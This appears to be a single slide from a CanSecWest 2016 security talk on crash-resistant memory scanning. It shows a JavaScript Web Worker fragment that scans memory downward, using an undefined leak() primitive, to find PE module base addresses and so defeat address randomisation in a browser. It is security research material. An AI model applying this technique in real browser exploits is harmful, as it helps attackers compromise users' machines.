 CanSecWest 2016
Memory Scanning
Crash-Resistant Scanning
• Discover module base addresses directly
/* worker. js */
self.onmessage = function(){
addr = 0x78000000
id = setInterval(scan, 0)
}
function scan(){
addr = addr – 0x10000
maybe_PE = leak(addr)
if (isPE(maybe_PE)){
clearInterval(id)
/* leak stuff */
}
}
• scan() runs crash-resistant
 
